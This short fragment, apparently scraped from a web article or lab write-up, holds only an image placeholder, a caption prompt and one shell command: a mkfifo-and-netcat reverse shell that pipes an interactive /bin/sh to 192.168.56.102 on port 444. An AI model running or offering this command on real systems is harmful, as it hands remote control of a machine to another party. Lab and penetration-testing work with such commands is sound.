 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.102 444>/tmp/fPress enter or click to view image in full size